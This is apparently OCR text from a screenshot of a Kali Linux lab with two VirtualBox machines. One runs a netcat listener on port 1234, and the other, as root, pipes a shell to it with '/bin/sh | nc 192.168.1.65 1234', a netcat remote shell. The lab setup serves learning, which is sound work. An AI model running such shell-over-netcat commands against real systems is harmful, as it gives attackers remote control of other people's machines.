 Kali Linux [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
20:12
Cestino
File syste
Home
Questionar
Questionario
chrys@Chrys: ~
File Azioni Modifica Visualizza Aiuto
┌──(chrys㉿Chrys)-[~]
└─$ nc -l -p 1234 -k
Documenti
Immagini
Modelli
Musica
Pubblici
Scaricati
Scrivania
Video
/home/chrys
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
20:13
Cestino
File syste
Home
root@chrys: /home/chrys
File Azioni Modifica Visualizza Aiuto
┌──(root㉿chrys)-[/home/chrys]
└─# /bin/sh | nc 192.168.1.65 1234
ls
pwd
KALI LINUX
"the quieter you become, the more you are able to hear"